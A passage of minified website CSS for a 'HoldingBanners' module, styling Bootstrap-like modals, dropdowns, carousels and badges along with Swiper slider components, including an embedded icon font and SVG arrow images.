.75rem;color:#212529}.HoldingBanners-module_modal-open__E8-wm{overflow:hidden}.HoldingBanners-module_modal-open__E8-wm .HoldingBanners-module_modal__Bio9j{overflow-x:hidden;overflow-y:auto}.HoldingBanners-module_modal__Bio9j{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.HoldingBanners-module_modal-dialog__buNSb{position:relative;width:auto;margin:.5rem;pointer-events:none}.HoldingBanners-module_modal__Bio9j.HoldingBanners-module_fade__Szin- .HoldingBanners-module_modal-dialog__buNSb{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_modal__Bio9j.HoldingBanners-module_fade__Szin- .HoldingBanners-module_modal-dialog__buNSb{transition:none}}.HoldingBanners-module_modal__Bio9j.HoldingBanners-module_show__crWTS .HoldingBanners-module_modal-dialog__buNSb{transform:none}.HoldingBanners-module_modal__Bio9j.HoldingBanners-module_modal-static__CNXf8 .HoldingBanners-module_modal-dialog__buNSb{transform:scale(1.02)}.HoldingBanners-module_modal-dialog-scrollable__tU44F{display:flex;max-height:calc(100% - 1rem)}.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-content__YxXKD{max-height:calc(100vh - 1rem);overflow:hidden}.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-footer__E8qls,.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-header__qn3k2{flex-shrink:0}.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-body__DcmSW{overflow-y:auto}.HoldingBanners-module_modal-dialog-centered__o0-A-{display:flex;align-items:center;min-height:calc(100% - 1rem)}.HoldingBanners-module_modal-dialog-centered__o0-A-:before{display:block;height:calc(100vh - 1rem);content:""}.HoldingBanners-module_modal-dialog-centered__o0-A-.HoldingBanners-module_modal-dialog-scrollable__tU44F{flex-direction:column;justify-content:center;height:100%}.HoldingBanners-module_modal-dialog-centered__o0-A-.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-content__YxXKD{max-height:none}.HoldingBanners-module_modal-dialog-centered__o0-A-.HoldingBanners-module_modal-dialog-scrollable__tU44F:before{content:none}.HoldingBanners-module_modal-content__YxXKD{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.HoldingBanners-module_modal-backdrop__9I709{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.HoldingBanners-module_modal-backdrop__9I709.HoldingBanners-module_fade__Szin-{opacity:0}.HoldingBanners-module_modal-backdrop__9I709.HoldingBanners-module_show__crWTS{opacity:.5}.HoldingBanners-module_modal-header__qn3k2{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.HoldingBanners-module_modal-header__qn3k2 .HoldingBanners-module_close__CRIcJ{padding:1rem;margin:-1rem -1rem -1rem auto}.HoldingBanners-module_modal-title__4qiIh{margin-bottom:0;line-height:1.5}.HoldingBanners-module_modal-body__DcmSW{position:relative;flex:1 1 auto;padding:1rem}.HoldingBanners-module_modal-footer__E8qls{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.HoldingBanners-module_modal-footer__E8qls>*{margin:.25rem}.HoldingBanners-module_modal-scrollbar-measure__vliFM{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:320px){.HoldingBanners-module_modal-dialog__buNSb{max-width:500px;margin:1.75rem auto}.HoldingBanners-module_modal-dialog-scrollable__tU44F{max-height:calc(100% - 3.5rem)}.HoldingBanners-module_modal-dialog-scrollable__tU44F .HoldingBanners-module_modal-content__YxXKD{max-height:calc(100vh - 3.5rem)}.HoldingBanners-module_modal-dialog-centered__o0-A-{min-height:calc(100% - 3.5rem)}.HoldingBanners-module_modal-dialog-centered__o0-A-:before{height:calc(100vh - 3.5rem)}.HoldingBanners-module_modal-sm__gABdj{max-width:300px}}@media (min-width:1024px){.HoldingBanners-module_modal-lg__VZ7b8,.HoldingBanners-module_modal-xl__-YCFV{max-width:800px}}@media (min-width:1280px){.HoldingBanners-module_modal-xl__-YCFV{max-width:1140px}}.HoldingBanners-module_dropdown__gYyBS,.HoldingBanners-module_dropleft__o45rK,.HoldingBanners-module_dropright__-yEFi,.HoldingBanners-module_dropup__IzKBA{position:relative}.HoldingBanners-module_dropdown-toggle__WLJIc{white-space:nowrap}.HoldingBanners-module_dropdown-toggle__WLJIc:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.HoldingBanners-module_dropdown-toggle__WLJIc:empty:after{margin-left:0}.HoldingBanners-module_dropdown-menu__YFgp3{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.HoldingBanners-module_dropdown-menu-left__09O62{right:auto;left:0}.HoldingBanners-module_dropdown-menu-right__yx232{right:0;left:auto}@media (min-width:320px){.HoldingBanners-module_dropdown-menu-sm-left__-DzX8{right:auto;left:0}.HoldingBanners-module_dropdown-menu-sm-right__FpDWJ{right:0;left:auto}}@media (min-width:720px){.HoldingBanners-module_dropdown-menu-md-left__MaJLO{right:auto;left:0}.HoldingBanners-module_dropdown-menu-md-right__wNN5i{right:0;left:auto}}@media (min-width:1024px){.HoldingBanners-module_dropdown-menu-lg-left__KYBeZ{right:auto;left:0}.HoldingBanners-module_dropdown-menu-lg-right__frIiz{right:0;left:auto}}@media (min-width:1280px){.HoldingBanners-module_dropdown-menu-xl-left__7Vjhh{right:auto;left:0}.HoldingBanners-module_dropdown-menu-xl-right__H8aY-{right:0;left:auto}}.HoldingBanners-module_dropup__IzKBA .HoldingBanners-module_dropdown-menu__YFgp3{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.HoldingBanners-module_dropup__IzKBA .HoldingBanners-module_dropdown-toggle__WLJIc:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.HoldingBanners-module_dropup__IzKBA .HoldingBanners-module_dropdown-toggle__WLJIc:empty:after{margin-left:0}.HoldingBanners-module_dropright__-yEFi .HoldingBanners-module_dropdown-menu__YFgp3{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.HoldingBanners-module_dropright__-yEFi .HoldingBanners-module_dropdown-toggle__WLJIc:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.HoldingBanners-module_dropright__-yEFi .HoldingBanners-module_dropdown-toggle__WLJIc:empty:after{margin-left:0}.HoldingBanners-module_dropright__-yEFi .HoldingBanners-module_dropdown-toggle__WLJIc:after{vertical-align:0}.HoldingBanners-module_dropleft__o45rK .HoldingBanners-module_dropdown-menu__YFgp3{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.HoldingBanners-module_dropleft__o45rK .HoldingBanners-module_dropdown-toggle__WLJIc:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.HoldingBanners-module_dropleft__o45rK .HoldingBanners-module_dropdown-toggle__WLJIc:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.HoldingBanners-module_dropleft__o45rK .HoldingBanners-module_dropdown-toggle__WLJIc:empty:after{margin-left:0}.HoldingBanners-module_dropleft__o45rK .HoldingBanners-module_dropdown-toggle__WLJIc:before{vertical-align:0}.HoldingBanners-module_dropdown-menu__YFgp3[x-placement^=bottom],.HoldingBanners-module_dropdown-menu__YFgp3[x-placement^=left],.HoldingBanners-module_dropdown-menu__YFgp3[x-placement^=right],.HoldingBanners-module_dropdown-menu__YFgp3[x-placement^=top]{right:auto;bottom:auto}.HoldingBanners-module_dropdown-divider__xASO4{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.HoldingBanners-module_dropdown-item__K3gxv{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.HoldingBanners-module_dropdown-item__K3gxv:focus,.HoldingBanners-module_dropdown-item__K3gxv:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.HoldingBanners-module_dropdown-item__K3gxv.HoldingBanners-module_active__1KhsC,.HoldingBanners-module_dropdown-item__K3gxv:active{color:#fff;text-decoration:none;background-color:#007bff}.HoldingBanners-module_dropdown-item__K3gxv.HoldingBanners-module_disabled__UGj6L,.HoldingBanners-module_dropdown-item__K3gxv:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.HoldingBanners-module_dropdown-menu__YFgp3.HoldingBanners-module_show__crWTS{display:block}.HoldingBanners-module_dropdown-header__HspTK{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.HoldingBanners-module_dropdown-item-text__Vvuk4{display:block;padding:.25rem 1.5rem;color:#212529}.HoldingBanners-module_carousel__--wAk{position:relative}.HoldingBanners-module_carousel__--wAk.HoldingBanners-module_pointer-event__3nmuh{touch-action:pan-y}.HoldingBanners-module_carousel-inner__fWevd{position:relative;width:100%;overflow:hidden}.HoldingBanners-module_carousel-inner__fWevd:after{display:block;clear:both;content:""}.HoldingBanners-module_carousel-item__2rQL-{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_carousel-item__2rQL-{transition:none}}.HoldingBanners-module_carousel-item-next__XlWmO,.HoldingBanners-module_carousel-item-prev__X9nTE,.HoldingBanners-module_carousel-item__2rQL-.HoldingBanners-module_active__1KhsC{display:block}.HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-right__vRMGI,.HoldingBanners-module_carousel-item-next__XlWmO:not(.HoldingBanners-module_carousel-item-left__bFw2n){transform:translateX(100%)}.HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-left__bFw2n,.HoldingBanners-module_carousel-item-prev__X9nTE:not(.HoldingBanners-module_carousel-item-right__vRMGI){transform:translateX(-100%)}.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_carousel-item__2rQL-{opacity:0;transition-property:opacity;transform:none}.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_carousel-item-next__XlWmO.HoldingBanners-module_carousel-item-left__bFw2n,.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_carousel-item-prev__X9nTE.HoldingBanners-module_carousel-item-right__vRMGI,.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_carousel-item__2rQL-.HoldingBanners-module_active__1KhsC{z-index:1;opacity:1}.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-left__bFw2n,.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-right__vRMGI{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-left__bFw2n,.HoldingBanners-module_carousel-fade__d-Nef .HoldingBanners-module_active__1KhsC.HoldingBanners-module_carousel-item-right__vRMGI{transition:none}}.HoldingBanners-module_carousel-control-next__9bdH8,.HoldingBanners-module_carousel-control-prev__WPtUX{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_carousel-control-next__9bdH8,.HoldingBanners-module_carousel-control-prev__WPtUX{transition:none}}.HoldingBanners-module_carousel-control-next__9bdH8:focus,.HoldingBanners-module_carousel-control-next__9bdH8:hover,.HoldingBanners-module_carousel-control-prev__WPtUX:focus,.HoldingBanners-module_carousel-control-prev__WPtUX:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.HoldingBanners-module_carousel-control-prev__WPtUX{left:0}.HoldingBanners-module_carousel-control-next__9bdH8{right:0}.HoldingBanners-module_carousel-control-next-icon__1NQ5P,.HoldingBanners-module_carousel-control-prev-icon__Diky0{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.HoldingBanners-module_carousel-control-prev-icon__Diky0{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.HoldingBanners-module_carousel-control-next-icon__1NQ5P{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.HoldingBanners-module_carousel-indicators__A9ImC{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.HoldingBanners-module_carousel-indicators__A9ImC li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_carousel-indicators__A9ImC li{transition:none}}.HoldingBanners-module_carousel-indicators__A9ImC .HoldingBanners-module_active__1KhsC{opacity:1}.HoldingBanners-module_carousel-caption__Sd9lW{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.HoldingBanners-module_badge__RYLGa{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_badge__RYLGa{transition:none}}a.HoldingBanners-module_badge__RYLGa:focus,a.HoldingBanners-module_badge__RYLGa:hover{text-decoration:none}.HoldingBanners-module_badge__RYLGa:empty{display:none}.HoldingBanners-module_btn__TWtzH .HoldingBanners-module_badge__RYLGa{position:relative;top:-1px}.HoldingBanners-module_badge-pill__Dx2MH{padding-right:.6em;padding-left:.6em;border-radius:10rem}.HoldingBanners-module_badge-primary__sXE5W{color:#fff;background-color:#007bff}a.HoldingBanners-module_badge-primary__sXE5W:focus,a.HoldingBanners-module_badge-primary__sXE5W:hover{color:#fff;background-color:#0062cc}a.HoldingBanners-module_badge-primary__sXE5W.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-primary__sXE5W:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.HoldingBanners-module_badge-secondary__4r4Qg{color:#fff;background-color:#6c757d}a.HoldingBanners-module_badge-secondary__4r4Qg:focus,a.HoldingBanners-module_badge-secondary__4r4Qg:hover{color:#fff;background-color:#545b62}a.HoldingBanners-module_badge-secondary__4r4Qg.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-secondary__4r4Qg:focus{outline:0;box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.HoldingBanners-module_badge-success__JBJ28{color:#fff;background-color:#28a745}a.HoldingBanners-module_badge-success__JBJ28:focus,a.HoldingBanners-module_badge-success__JBJ28:hover{color:#fff;background-color:#1e7e34}a.HoldingBanners-module_badge-success__JBJ28.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-success__JBJ28:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.HoldingBanners-module_badge-info__bD7UA{color:#fff;background-color:#17a2b8}a.HoldingBanners-module_badge-info__bD7UA:focus,a.HoldingBanners-module_badge-info__bD7UA:hover{color:#fff;background-color:#117a8b}a.HoldingBanners-module_badge-info__bD7UA.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-info__bD7UA:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.HoldingBanners-module_badge-warning__DAUFd{color:#212529;background-color:#ffc107}a.HoldingBanners-module_badge-warning__DAUFd:focus,a.HoldingBanners-module_badge-warning__DAUFd:hover{color:#212529;background-color:#d39e00}a.HoldingBanners-module_badge-warning__DAUFd.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-warning__DAUFd:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.HoldingBanners-module_badge-danger__vL11l{color:#fff;background-color:#dc3545}a.HoldingBanners-module_badge-danger__vL11l:focus,a.HoldingBanners-module_badge-danger__vL11l:hover{color:#fff;background-color:#bd2130}a.HoldingBanners-module_badge-danger__vL11l.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-danger__vL11l:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.HoldingBanners-module_badge-light__FR7uO{color:#212529;background-color:#f8f9fa}a.HoldingBanners-module_badge-light__FR7uO:focus,a.HoldingBanners-module_badge-light__FR7uO:hover{color:#212529;background-color:#dae0e5}a.HoldingBanners-module_badge-light__FR7uO.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-light__FR7uO:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.HoldingBanners-module_badge-dark__Ov1n4{color:#fff;background-color:#343a40}a.HoldingBanners-module_badge-dark__Ov1n4:focus,a.HoldingBanners-module_badge-dark__Ov1n4:hover{color:#fff;background-color:#1d2124}a.HoldingBanners-module_badge-dark__Ov1n4.HoldingBanners-module_focus__nnfWb,a.HoldingBanners-module_badge-dark__Ov1n4:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.HoldingBanners-module_container-fluid__wRfTC,.HoldingBanners-module_container-lg__zI5CT,.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container-xl__WILgh{padding-left:.9375rem;padding-right:.9375rem}@media (min-width:720px){.HoldingBanners-module_container-fluid__wRfTC,.HoldingBanners-module_container-lg__zI5CT,.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container-xl__WILgh{padding-left:1.5625rem;padding-right:1.5625rem}}@media (min-width:1280px){.HoldingBanners-module_container-xl__WILgh{padding-left:2.5rem;padding-right:2.5rem}}.HoldingBanners-module_spacer-normal__enppX{margin-bottom:.625rem}@media (min-width:1024px){.HoldingBanners-module_spacer-normal__enppX{margin-bottom:1.25rem}}.HoldingBanners-module_spacer-double__NII8p{margin-bottom:1.25rem}@media (min-width:1024px){.HoldingBanners-module_spacer-double__NII8p{margin-bottom:2.5rem}}@media (min-width:320px){.HoldingBanners-module_spacer-sm-normal__5xI8K{margin-bottom:.625rem}}@media (min-width:320px) and (min-width:1024px){.HoldingBanners-module_spacer-sm-normal__5xI8K{margin-bottom:1.25rem}}@media (min-width:320px){.HoldingBanners-module_spacer-sm-double__VTs6X{margin-bottom:1.25rem}}@media (min-width:320px) and (min-width:1024px){.HoldingBanners-module_spacer-sm-double__VTs6X{margin-bottom:2.5rem}}@media (min-width:720px){.HoldingBanners-module_spacer-md-normal__Yr3-t{margin-bottom:.625rem}}@media (min-width:720px) and (min-width:1024px){.HoldingBanners-module_spacer-md-normal__Yr3-t{margin-bottom:1.25rem}}@media (min-width:720px){.HoldingBanners-module_spacer-md-double__c2J7t{margin-bottom:1.25rem}}@media (min-width:720px) and (min-width:1024px){.HoldingBanners-module_spacer-md-double__c2J7t{margin-bottom:2.5rem}}@media (min-width:1024px){.HoldingBanners-module_spacer-lg-normal__OhcBb{margin-bottom:1.25rem}.HoldingBanners-module_spacer-lg-double__kikbD{margin-bottom:2.5rem}}@media (min-width:1280px){.HoldingBanners-module_spacer-xl-normal__ZqVXE{margin-bottom:1.25rem}.HoldingBanners-module_spacer-xl-double__w-y9q{margin-bottom:2.5rem}}@media (max-width:719.98px){.HoldingBanners-module_full-width-mobile__2LuIP{width:100vw;margin-left:-.625rem;padding-left:0;padding-right:0}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.HoldingBanners-module_swiper-container__3F08b{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-wrapper__uHevu{flex-direction:column}.HoldingBanners-module_swiper-wrapper__uHevu{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.HoldingBanners-module_swiper-container-android__Q6ytN .HoldingBanners-module_swiper-slide__FOe7M,.HoldingBanners-module_swiper-wrapper__uHevu{transform:translateZ(0)}.HoldingBanners-module_swiper-container-multirow__YpL0S>.HoldingBanners-module_swiper-wrapper__uHevu{flex-wrap:wrap}.HoldingBanners-module_swiper-container-multirow-column__Uc3z4>.HoldingBanners-module_swiper-wrapper__uHevu{flex-wrap:wrap;flex-direction:column}.HoldingBanners-module_swiper-container-free-mode__yzhPG>.HoldingBanners-module_swiper-wrapper__uHevu{transition-timing-function:ease-out;margin:0 auto}.HoldingBanners-module_swiper-container-pointer-events__P1vTZ{touch-action:pan-y}.HoldingBanners-module_swiper-container-pointer-events__P1vTZ.HoldingBanners-module_swiper-container-vertical__YZvu1{touch-action:pan-x}.HoldingBanners-module_swiper-slide__FOe7M{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.HoldingBanners-module_swiper-slide-invisible-blank__7A70b{visibility:hidden}.HoldingBanners-module_swiper-container-autoheight__iQT--,.HoldingBanners-module_swiper-container-autoheight__iQT-- .HoldingBanners-module_swiper-slide__FOe7M{height:auto}.HoldingBanners-module_swiper-container-autoheight__iQT-- .HoldingBanners-module_swiper-wrapper__uHevu{align-items:flex-start;transition-property:transform,height}.HoldingBanners-module_swiper-container-3d__MZNwj{perspective:1200px}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-cube-shadow__-up16,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-bottom__a90Y-,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-left__DcaUL,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-right__U4VqX,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-top__baAf0,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide__FOe7M,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-wrapper__uHevu{transform-style:preserve-3d}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-bottom__a90Y-,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-left__DcaUL,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-right__U4VqX,.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-top__baAf0{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-left__DcaUL{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-right__U4VqX{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-top__baAf0{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.HoldingBanners-module_swiper-container-3d__MZNwj .HoldingBanners-module_swiper-slide-shadow-bottom__a90Y-{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.HoldingBanners-module_swiper-container-css-mode__Qzhzf>.HoldingBanners-module_swiper-wrapper__uHevu{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.HoldingBanners-module_swiper-container-css-mode__Qzhzf>.HoldingBanners-module_swiper-wrapper__uHevu::-webkit-scrollbar{display:none}.HoldingBanners-module_swiper-container-css-mode__Qzhzf>.HoldingBanners-module_swiper-wrapper__uHevu>.HoldingBanners-module_swiper-slide__FOe7M{scroll-snap-align:start start}.HoldingBanners-module_swiper-container-horizontal__xFU8F.HoldingBanners-module_swiper-container-css-mode__Qzhzf>.HoldingBanners-module_swiper-wrapper__uHevu{scroll-snap-type:x mandatory}.HoldingBanners-module_swiper-container-vertical__YZvu1.HoldingBanners-module_swiper-container-css-mode__Qzhzf>.HoldingBanners-module_swiper-wrapper__uHevu{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.HoldingBanners-module_swiper-button-next__4Cz2w,.HoldingBanners-module_swiper-button-prev__g5LhL{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-disabled__mxWrb,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-disabled__mxWrb{opacity:.35;cursor:auto;pointer-events:none}.HoldingBanners-module_swiper-button-next__4Cz2w:after,.HoldingBanners-module_swiper-button-prev__g5LhL:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.HoldingBanners-module_swiper-button-prev__g5LhL,.HoldingBanners-module_swiper-container-rtl__l49dM 